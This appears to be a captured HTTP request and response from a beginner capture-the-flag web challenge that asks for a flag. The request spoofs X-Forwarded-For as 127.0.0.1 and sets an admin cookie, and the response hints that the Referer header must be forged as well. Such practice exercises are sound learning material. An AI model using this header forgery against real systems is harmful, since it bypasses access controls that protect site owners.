 Request
Raw Params Headers Hex
POST /week1/how/index.php?want=sss HTTP/1.1
Host: 120.78.184.111:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For:127.0.0.1
Referer: http://120.78.184.111:8080/week1/how/index.php?want=sss
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
Cookie: admin=0
Upgrade-Insecure-Requests: 1
want=1
Response
Raw Headers Hex HTML Render
Date: Fri, 01 Feb 2019 12:50:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 610
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>https://www.wikiwand.com/en/HTTP_referer<br/>the requests should referer from www.bilibili.com